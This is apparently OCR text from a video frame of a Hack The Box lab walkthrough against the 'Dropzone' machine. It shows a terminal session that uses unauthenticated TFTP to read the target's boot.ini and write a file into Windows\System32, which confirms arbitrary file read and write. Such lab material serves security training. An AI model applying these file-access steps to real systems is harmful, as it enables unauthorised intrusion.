 Applications Places Terminal Thu 5:51 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
root@plaintext:~/hackthebox/dropzone/youtube# tftp 10.10.10.90
tftp> get PlainText
Error code 1: Could not find file 'C:\PlainText'.
tftp> get boot.ini
Received 211 bytes in 0.1 seconds
tftp> put boot.ini Windows\System32\boot-plaintext.ini
Sent 211 bytes in 0.2 seconds
tftp> get Windows\System32\boot-plaintext.ini
Received 211 bytes in 0.1 seconds
tftp>
root@plaintext:~/hackthebox/dropzone/youtube# ls
PlainText
root@plaintext:~/hackthebox/dropzone/youtube# cat boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect
root@plaintext:~/hackthebox/dropzone/youtube# l
PlainText
[htb] 0:bash- 1:bash* "plaintext" 17:51 08-Nov-18